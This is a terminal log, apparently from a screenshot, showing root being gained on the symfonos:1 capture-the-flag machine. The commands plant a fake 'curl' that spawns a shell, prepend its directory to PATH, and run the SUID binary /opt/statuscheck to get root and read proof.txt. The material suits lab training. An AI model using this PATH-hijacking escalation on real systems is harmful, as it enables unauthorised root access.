 <h3l105/wp-content/plugins/mail-masta/inc/campaign$ echo $'#!/bin/sh\n/bin/sh' > curl
<sta/inc/campaign$ echo $'#!/bin/sh\n/bin/sh' > curl
<h3l105/wp-content/plugins/mail-masta/inc/campaign$ chmod +x curl
chmod +x curl
<h3l105/wp-content/plugins/mail-masta/inc/campaign$ export PATH=$(pwd):$PATH
export PATH=$(pwd):$PATH
<h3l105/wp-content/plugins/mail-masta/inc/campaign$ /opt/statuscheck
/opt/statuscheck
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
proof.txt
# cat proof.txt
cat proof.txt
Congrats on rooting symfonos:1!
Contact me via Twitter @zayotic to give feedback!